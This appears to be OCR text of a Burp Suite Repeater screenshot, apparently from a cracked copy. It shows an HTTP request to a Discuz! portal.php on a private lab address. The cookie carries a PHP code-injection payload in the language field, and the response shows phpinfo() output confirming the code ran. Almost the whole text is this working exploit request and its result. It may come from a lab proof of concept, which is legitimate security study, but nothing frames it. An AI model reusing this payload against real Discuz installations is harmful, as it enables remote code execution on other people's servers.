 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://192.168.199.197 ?
Request
Raw Params Headers Hex
GET /discuz/upload/portal.php HTTP/1.1
Host: 192.168.199.197
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/75.0.3770.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ZUdk_2132_saltkey=f7hZs0fF;
ZUdk_2132_language=sc'.phpinfo().';
ZUdk_2132_lastvisit=1562897708;
ZUdk_2132_sid=U46E64;
ZUdk_2132_lastact=1562901837%09home.php%09misc;
ZUdk_2132_sendmail=1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
display_startup_errors Off
doc_root no value
docref_ext no value
docref_root no value
enable_dl Off
enable_post_data_reading On
error_append_string no value
error_log no value
error_prepend_string no value
error_reporting 0
expose_php Off
extension_dir /usr/lib/php/20170718
file_uploads On
hard_timeout 2
highlight.comment #FF8000
highlight.default #0000BB
highlight.html #000000
highlight.keyword #007700
highlight.string #DD0000
html_errors On
ignore_repeated_errors Off
ignore_repeated_source Off
ignore_user_abort On
implicit_flush Off
include_path .:/usr/share/php
input_encoding no value
internal_encoding no value
Done 290,343 bytes | 36 millis